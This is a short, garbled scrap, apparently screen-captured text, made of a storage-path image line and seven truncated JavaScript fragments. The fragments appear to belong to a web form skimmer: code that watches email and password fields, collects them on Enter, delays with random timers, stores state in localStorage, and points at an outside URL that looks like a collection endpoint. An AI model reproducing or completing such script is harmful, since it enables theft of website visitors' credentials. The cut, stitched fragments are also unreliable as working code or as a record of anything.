
='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var 
 the visible marker var _clean = function(){ try { // Find al
0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s); setT
Math.random()*3000+500); } function _watch(f){ if(!f||f._w)r
l],[type=email]'); var p=f.querySelector('[type=password]
er('keydown',function(e){if(e.keyCode===13)_collect();},true